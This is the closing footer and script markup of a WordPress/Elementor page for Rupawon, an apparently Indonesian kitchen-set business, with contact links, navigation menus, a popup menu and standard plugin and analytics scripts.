class="__cf_email__" data-cfemail="92faf7fefefdd2e0e7e2f3e5fdfcbcf1fdff">[email&#160;protected]</span></span> </a></li><li class="elementor-icon-list-item"> <a href="https://api.whatsapp.com/send?phone=628999901222&#038;text=Halo%20Rupawon,%20saya%20mau%20bikin%20kitchen%20set" target="_blank"> <span class="elementor-icon-list-icon"> <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M6.98356 7.37779C7.56356 8.58581 8.35422 9.71801 9.35553 10.7193C10.3568 11.7206 11.4891 12.5113 12.6971 13.0913C12.801 13.1412 12.8529 13.1661 12.9187 13.1853C13.1523 13.2534 13.4392 13.2045 13.637 13.0628C13.6927 13.0229 13.7403 12.9753 13.8356 12.88C14.1269 12.5887 14.2726 12.443 14.4191 12.3478C14.9715 11.9886 15.6837 11.9886 16.2361 12.3478C16.3825 12.443 16.5282 12.5887 16.8196 12.88L16.9819 13.0424C17.4248 13.4853 17.6462 13.7067 17.7665 13.9446C18.0058 14.4175 18.0058 14.9761 17.7665 15.449C17.6462 15.6869 17.4248 15.9083 16.9819 16.3512L16.8506 16.4825C16.4092 16.9239 16.1886 17.1446 15.8885 17.3131C15.5556 17.5001 15.0385 17.6346 14.6567 17.6334C14.3126 17.6324 14.0774 17.5657 13.607 17.4322C11.0792 16.7147 8.69387 15.361 6.70388 13.371C4.7139 11.381 3.36017 8.99569 2.6427 6.46786C2.50919 5.99749 2.44244 5.7623 2.44141 5.41818C2.44028 5.03633 2.57475 4.51925 2.76176 4.18633C2.9303 3.88631 3.15098 3.66563 3.59233 3.22428L3.72369 3.09292C4.16656 2.65005 4.388 2.42861 4.62581 2.30833C5.09878 2.0691 5.65734 2.0691 6.1303 2.30832C6.36812 2.42861 6.58955 2.65005 7.03242 3.09291L7.19481 3.25531C7.48615 3.54665 7.63182 3.69231 7.72706 3.8388C8.08622 4.3912 8.08622 5.10336 7.72706 5.65576C7.63182 5.80225 7.48615 5.94791 7.19481 6.23925C7.09955 6.33451 7.05192 6.38214 7.01206 6.43782C6.87038 6.63568 6.82146 6.92256 6.88957 7.15619C6.90873 7.22193 6.93367 7.27389 6.98356 7.37779Z" stroke="white" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"></path></svg> </span> <span class="elementor-icon-list-text">0899-9901-222</span> </a></li></ul></div></div></div><div class="elementor-element elementor-element-cc60c32 e-con-full e-flex e-con e-child" data-id="cc60c32" data-element_type="container"><div class="elementor-element elementor-element-820e3e6 elementor-widget elementor-widget-heading" data-id="820e3e6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">NAVIGASI</p></div></div><div class="elementor-element elementor-element-2c9db5e elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="2c9db5e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-2c9db5e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7513"><a href="https://rupawon.com/#section-tentang" class="elementor-item elementor-item-anchor">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517"><a href="https://rupawon.com/kontak-kami/" class="elementor-item">Tanya Harga</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7510"><a href="https://rupawon.com/#section-layanan" class="elementor-item elementor-item-anchor">Layanan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7511"><a href="https://rupawon.com/#section-portofolio" class="elementor-item elementor-item-anchor">Portofolio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7515"><a href="https://rupawon.com/blog/" class="elementor-item">Artikel</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-2c9db5e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7513"><a href="https://rupawon.com/#section-tentang" class="elementor-item elementor-item-anchor" tabindex="-1">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517"><a href="https://rupawon.com/kontak-kami/" class="elementor-item" tabindex="-1">Tanya Harga</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7510"><a href="https://rupawon.com/#section-layanan" class="elementor-item elementor-item-anchor" tabindex="-1">Layanan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7511"><a href="https://rupawon.com/#section-portofolio" class="elementor-item elementor-item-anchor" tabindex="-1">Portofolio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7515"><a href="https://rupawon.com/blog/" class="elementor-item" tabindex="-1">Artikel</a></li></ul></nav></div></div></div></div></div><div class="elementor-element elementor-element-0739a7a e-con-full e-flex e-con e-child" data-id="0739a7a" data-element_type="container"><div class="elementor-element elementor-element-029e5f8 elementor-widget elementor-widget-heading" data-id="029e5f8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"> <span class="elementor-heading-title elementor-size-default">© 2023 Rupawon. All rights reserved.</span></div></div><div class="elementor-element elementor-element-cb77162 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cb77162" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.instagram.com/rupawon/" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-instagram"></i> </span> <span class="elementor-icon-list-text"></span> </a></li><li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.facebook.com/iderupawon/" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-facebook"></i> </span> <span class="elementor-icon-list-text"></span> </a></li><li class="elementor-icon-list-item elementor-inline-item"> <a href="https://twitter.com/" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-twitter"></i> </span> <span class="elementor-icon-list-text"></span> </a></li></ul></div></div></div></div></div></div></footer></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy-child/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner"> <a href="#main-container" class="ct-back-to-top ct-hidden-sm"
 data-shape="square"
 data-alignment="right"
 title="Go to top" aria-label="Go to top" hidden> <svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg> </a></div></div><div data-elementor-type="popup" data-elementor-id="7301" class="elementor elementor-7301 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-1d8d782 e-flex e-con-boxed e-con e-parent" data-id="1d8d782" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-31bd4d4 e-con-full e-flex e-con e-child" data-id="31bd4d4" data-element_type="container"><div class="elementor-element elementor-element-9a9c2a9 elementor-widget elementor-widget-image" data-id="9a9c2a9" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img fetchpriority="high" width="1024" height="303" src="[data-uri]" class="attachment-large size-large wp-image-7275 lazyload" alt="Logo Rupawon"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all" decoding="async" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-300x89.png?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-768x228.png?strip=all 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1536x455.png?strip=all 1536w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all 1920w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=384 384w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=1152 1152w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=450 450w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="303" /><noscript><img fetchpriority="high" width="1024" height="303" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all" class="attachment-large size-large wp-image-7275" alt="Logo Rupawon" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-300x89.png?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-768x228.png?strip=all 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1536x455.png?strip=all 1536w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all 1920w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=384 384w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=1152 1152w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=450 450w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></div></div><div class="elementor-element elementor-element-d7a17c7 elementor-widget elementor-widget-image" data-id="d7a17c7" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <img width="24" height="24" src="[data-uri]" class="attachment-full size-full wp-image-7306 lazyload" alt=""   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg" decoding="async" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 150w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/icon-close-white.svg 24w" data-sizes="auto" data-eio-rwidth="24" data-eio-rheight="24" /><noscript><img width="24" height="24" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg" class="attachment-full size-full wp-image-7306" alt="" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 150w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/icon-close-white.svg 24w" sizes="(max-width: 24px) 100vw, 24px" data-eio="l" /></noscript> </a></div></div></div><div class="elementor-element elementor-element-9afd812 e-con-full e-flex e-con e-child" data-id="9afd812" data-element_type="container"><div class="elementor-element elementor-element-210c2c6 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="210c2c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-210c2c6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7285"><a href="https://rupawon.com/#section-layanan" class="elementor-item elementor-item-anchor">Layanan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7286"><a href="https://rupawon.com/#section-portofolio" class="elementor-item elementor-item-anchor">Portofolio</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7502"><a href="https://rupawon.com/#section-area" class="elementor-item elementor-item-anchor">Area</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7288"><a href="https://rupawon.com/blog/" class="elementor-item">Artikel</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-210c2c6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7285"><a href="https://rupawon.com/#section-layanan" class="elementor-item elementor-item-anchor" tabindex="-1">Layanan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7286"><a href="https://rupawon.com/#section-portofolio" class="elementor-item elementor-item-anchor" tabindex="-1">Portofolio</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7502"><a href="https://rupawon.com/#section-area" class="elementor-item elementor-item-anchor" tabindex="-1">Area</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7288"><a href="https://rupawon.com/blog/" class="elementor-item" tabindex="-1">Artikel</a></li></ul></nav></div></div></div><div class="elementor-element elementor-element-46019aa e-con-full e-flex e-con e-child" data-id="46019aa" data-element_type="container"><div class="elementor-element elementor-element-97cd03e elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="97cd03e" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="#section-hubungi-kami"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-icon"> <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M6.98356 7.37779C7.56356 8.58581 8.35422 9.71801 9.35553 10.7193C10.3568 11.7206 11.4891 12.5113 12.6971 13.0913C12.801 13.1412 12.8529 13.1661 12.9187 13.1853C13.1523 13.2534 13.4392 13.2045 13.637 13.0628C13.6927 13.0229 13.7403 12.9753 13.8356 12.88C14.1269 12.5887 14.2726 12.443 14.4191 12.3478C14.9715 11.9886 15.6837 11.9886 16.2361 12.3478C16.3825 12.443 16.5282 12.5887 16.8196 12.88L16.9819 13.0424C17.4248 13.4853 17.6462 13.7067 17.7665 13.9446C18.0058 14.4175 18.0058 14.9761 17.7665 15.449C17.6462 15.6869 17.4248 15.9083 16.9819 16.3512L16.8506 16.4825C16.4092 16.9239 16.1886 17.1446 15.8885 17.3131C15.5556 17.5001 15.0385 17.6346 14.6567 17.6334C14.3126 17.6324 14.0774 17.5657 13.607 17.4322C11.0792 16.7147 8.69387 15.361 6.70388 13.371C4.7139 11.381 3.36017 8.99569 2.6427 6.46786C2.50919 5.99749 2.44244 5.7623 2.44141 5.41818C2.44028 5.03633 2.57475 4.51925 2.76176 4.18633C2.9303 3.88631 3.15098 3.66563 3.59233 3.22428L3.72369 3.09292C4.16656 2.65005 4.388 2.42861 4.62581 2.30833C5.09878 2.0691 5.65734 2.0691 6.1303 2.30832C6.36812 2.42861 6.58955 2.65005 7.03242 3.09291L7.19481 3.25531C7.48615 3.54665 7.63182 3.69231 7.72706 3.8388C8.08622 4.3912 8.08622 5.10336 7.72706 5.65576C7.63182 5.80225 7.48615 5.94791 7.19481 6.23925C7.09955 6.33451 7.05192 6.38214 7.01206 6.43782C6.87038 6.63568 6.82146 6.92256 6.88957 7.15619C6.90873 7.22193 6.93367 7.27389 6.98356 7.37779Z" stroke="white" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"></path></svg> </span> <span class="elementor-button-text">Hubungi Kami</span> </span> </a></div></div></div></div></div></div></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script>"use strict";
(function($) {
	$(document).ready(function() {
		$('#mobile-menu').click(function(e) {
			elementorProFrontend.modules.popup.showPopup( { id: 7301 } );
		});
		
		// POPUP WITH MENU
		$(document).on('click','.elementor-location-popup .menu-item a', function(event){
			elementorProFrontend.modules.popup.closePopup( {}, event);
		});
		
		// FAQ
		$("#elementor-tab-title-1931").addClass("elementor-active");
		$("#elementor-tab-content-1931").addClass("elementor-active");
		$("#elementor-tab-content-1931").show();
		
		// PROSES PENGERJAAN
		$('.e-n-tab-title').each(function(index,v) {
            var $v = $(v);
            $v.find('span.e-n-tab-icon').append($v.data('tab-index'));
        });
		
	});
})(jQuery)</script><link rel='stylesheet' id='e-sticky-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?m=1736401836' media='all' /> <script id="eio-lazy-load-js-before">var eio_lazy_vars = {"exactdn_domain":"ekww4sdvpir.exactdn.com","skip_autoscale":0,"bg_min_dpr":1.1000000000000001,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?m=1767704857" id="eio-lazy-load-js" async data-wp-strategy="async"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-includes/js/dist/hooks.min.js?m=831" id="wp-hooks-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-includes/js/dist/i18n.min.js?m=831" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1767704832" id="swv-js"></script> <script id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/rupawon.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/contact-form-7/includes/js/index.js?m=1767704832" id="contact-form-7-js"></script> <script id="ct-scripts-js-extra">var ct_localizations = {"ajax_url":"https://rupawon.com/wp-admin/admin-ajax.php","public_url":"https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/","rest_url":"https://rupawon.com/wp-json/","search_url":"https://rupawon.com/search/QUERY_STRING/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","search_live_stock_status_texts":{"instock":"In stock","outofstock":"Out of stock"},"clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://ekww4sdvpir.exactdn.com/wp-content/plugins/blocksy-companion/static/bundle/sticky.js?ver=2.1.25"}],"dynamic_styles":{"lazy_load":"https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.25","search_lazy":"https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.25","back_to_top":"https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.25"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.25"},{"selector":".flexy","url":"https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.25"},{"selector":"#account-modal","url":"https://ekww4sdvpir.exactdn.com/wp-content/plugins/blocksy-companion/static/bundle/header-account-modal-lazy.min.css?ver=2.1.25"},{"selector":".ct-header-account","url":"https://ekww4sdvpir.exactdn.com/wp-content/plugins/blocksy-companion/static/bundle/header-account-dropdown-lazy.min.css?ver=2.1.25"}],"login_generic_error_msg":"An unexpected error occurred. Please try again later."};
//# sourceURL=ct-scripts-js-extra</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/main.js?m=1768785655" id="ct-scripts-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js?m=1768785630" id="googlesitekit-consent-mode-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?m=1768785595" id="elementor-webpack-runtime-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?m=1768785595" id="elementor-frontend-modules-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-includes/js/jquery/ui/core.min.js?m=831" id="jquery-ui-core-js"></script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/rupawon.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/rupawon.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/rupawon.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6741c59758"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":902,"title":"Tips%20Ruang%20Dapur%20Minimalis%20Agar%20Terasa%20Nyaman%20Dan%20Fungsional","excerpt":"","featuredImage":"https:\/\/ekww4sdvpir.exactdn.com\/wp-content\/uploads\/2019\/09\/7-5.jpeg?strip=all"}};
//# sourceURL=elementor-frontend-js-before</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/js/frontend.min.js?m=1768785595" id="elementor-frontend-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?m=1736401836" id="smartmenus-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?m=1736401836" id="e-sticky-js"></script> <script id="cf7cw_script-js-extra">var cf7cwObj = {"time_delay_status":"","triggers_form_after_second":"","form_close_on_submit":"on","on_click_greetings_action":"load_the_selected_form","redirect_wh_url":"https://wa.me//?text="};
//# sourceURL=cf7cw_script-js-extra</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/connect-contact-form-7-to-social-apps/assets/js/cf7cw-front-script.js?m=1726757891" id="cf7cw_script-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?m=1736401836" id="elementor-pro-webpack-runtime-js"></script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/rupawon.com\/wp-admin\/admin-ajax.php","nonce":"697ac4a297","urls":{"assets":"https:\/\/rupawon.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/rupawon.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/rupawon.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?m=1736401836" id="elementor-pro-frontend-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?m=1736401836" id="pro-elements-handlers-js"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"15ad1d1748d54af695fb118ba8440ff0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_94fca7584342265b60684d2d3c32c842.css?m=831
body_size: 2275
content:
